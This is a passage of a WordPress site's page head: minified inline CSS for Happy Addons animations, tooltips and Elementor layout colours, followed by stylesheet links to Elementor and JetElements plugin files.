rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#FFFFFF;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#FFFFFF;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#FFFFFF;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-30207 .elementor-element.elementor-element-25cf33d .elementor-heading-title{font-size:42px;}.elementor-30207 .elementor-element.elementor-element-718225f .elementor-heading-title{font-size:42px;}.elementor-30207 .elementor-element.elementor-element-2f61531 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-102b802:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-102b802 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c580;}.elementor-30207 .elementor-element.elementor-element-36a5b75 .elementor-heading-title{font-size:42px;}.elementor-30207 .elementor-element.elementor-element-88cee14 .elementor-heading-title{font-size:42px;}.elementor-30207 .elementor-element.elementor-element-c9446bb:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-c9446bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c580;}.elementor-30207 .elementor-element.elementor-element-fb604ed .elementor-heading-title{font-size:42px;}.elementor-30207 .elementor-element.elementor-element-ac3be7c .elementor-heading-title{font-size:42px;}.elementor-30207 .elementor-element.elementor-element-52449a4:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-52449a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-0c6f27d > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-0826e4c .elementor-heading-title{color:#55624e;}.elementor-30207 .elementor-element.elementor-element-a845224 .elementor-heading-title{color:#55624e;}.elementor-30207 .elementor-element.elementor-element-fb8ffc5 .elementor-heading-title{color:#55624e;}.elementor-30207 .elementor-element.elementor-element-1b8ba3f .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-ea31784 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-d2a84fe .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-51de2d7 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-e218b33 > .elementor-element-populated{border-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-65f2c22 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-e5f2edf .elementor-heading-title{font-size:30px;color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-2a7d904 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-17e90f5 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-cde30ab > .elementor-element-populated{border-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-285eb21 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-62c7410:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-62c7410 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c540;}.elementor-30207 .elementor-element.elementor-element-1fc5f47 .elementor-heading-title{font-size:30px;color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-29e6414 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-36cf24f > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-dcd0d99 > .elementor-element-populated{border-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-a7c08e2 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-a62df4e .elementor-heading-title{font-size:30px;color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-3155141 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-3e18343 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-08a08c7 > .elementor-element-populated{border-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-4f96310 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-ee9531e:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-ee9531e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c540;}.elementor-30207 .elementor-element.elementor-element-97589f2 .elementor-heading-title{font-size:30px;color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-6206467 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-f64ddc9 > .elementor-element-populated >  .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-23aa393f > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-f268270:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-30207 .elementor-element.elementor-element-f268270 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-06c77d2 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-465c6f1 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-43b8be3 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-4af545f .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-ac68888:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-30207 .elementor-element.elementor-element-ac68888 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-837cbc5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-30207 .elementor-element.elementor-element-837cbc5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-b208529 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-7ac6305 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-cdcfa19 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-91ce1b8 .elementor-button{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-dd4f60f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-30207 .elementor-element.elementor-element-dd4f60f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-1bcda5f.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-30207 .elementor-element.elementor-element-1bcda5f.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-1bcda5f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#ffffff;}.elementor-30207 .elementor-element.elementor-element-1bcda5f.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-1bcda5f.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-30207 .elementor-element.elementor-element-a319a30.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-30207 .elementor-element.elementor-element-a319a30.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-a319a30.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-30207 .elementor-element.elementor-element-a319a30.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-a319a30.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-30207 .elementor-element.elementor-element-53e593d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-30207 .elementor-element.elementor-element-53e593d.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-53e593d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-30207 .elementor-element.elementor-element-53e593d.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-53e593d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-30207 .elementor-element.elementor-element-e08fa82.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-30207 .elementor-element.elementor-element-e08fa82.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-e08fa82.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-30207 .elementor-element.elementor-element-e08fa82.elementor-view-framed .elementor-icon, .elementor-30207 .elementor-element.elementor-element-e08fa82.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-30207 .elementor-element.elementor-element-318b31ac > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-5931375 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-9a5e447 .jet-timeline-item .timeline-item__card-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-f7af679 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-88dcdd > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-5c61cf0 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-e3a9765 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-cbef084 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-03728df .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-6e59bcc > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-6a26978:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-30207 .elementor-element.elementor-element-6a26978 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c540;}.elementor-30207 .elementor-element.elementor-element-802d262 .elementor-button{fill:#ccd3c5;color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-30e164e9 > .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-2f0fcc8:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-2f0fcc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c540;}.elementor-30207 .elementor-element.elementor-element-7913746 .elementor-heading-title{color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-f07b76a .saic-button{background-color:#ccd3c525;}.elementor-30207 .elementor-element.elementor-element-f07b76a .saic-button:hover, .elementor-30207 .elementor-element.elementor-element-f07b76a .rvspSelect, .elementor-30207 .elementor-element.elementor-element-f07b76a .saic-button:focus, .elementor-30207 .elementor-element.elementor-element-f07b76a .saic-button:active{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"], .elementor-30207 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover, .elementor-30207 .elementor-element.elementor-element-f07b76a .saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-f07b76a .saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name{color:#ccd3c5 !important;}.elementor-30207 .elementor-element.elementor-element-65ce6f4 > .elementor-element-populated >  .elementor-background-overlay{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-61d70535:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-61d70535 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-100e95a:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-100e95a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c5;}.elementor-30207 .elementor-element.elementor-element-93ca6a5:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-93ca6a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ccd3c526;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='./wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-zoomIn-css' href='./wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='./wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-spacer-css' href='./wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='e-animation-shrink-css' href='./wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='swiper-css' href='./wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all'>
<link rel='stylesheet' id='e-swiper-css' href='./wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-lottie-css' href='./wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='widget-divider-css' href='./wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-countdown-css' href='./wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=4.1.2' media='all'>
<link rel='stylesheet' id='widget-icon-list-css' href='./wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='widget-image-carousel-css' href='./wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='jet-elements-css' href='./wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.9.1.2' media='all'>
<link rel='stylesheet' id='jet-timeline-css' href='./wp-content/plugins/jet-elements/assets/css/addons/jet-timeline.css?ver=2.9.1.2' media='all'>
<link rel='stylesheet' id='jet-timeline-skin-css' href='./wp-content/plugins/jet-elements/assets/css/skin/jet-timeline.css?ver=2.9.1.2' media='all'>
<link rel='stylesheet' id='widget-gallery-css' href='./wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=4.1.2' media='all'>
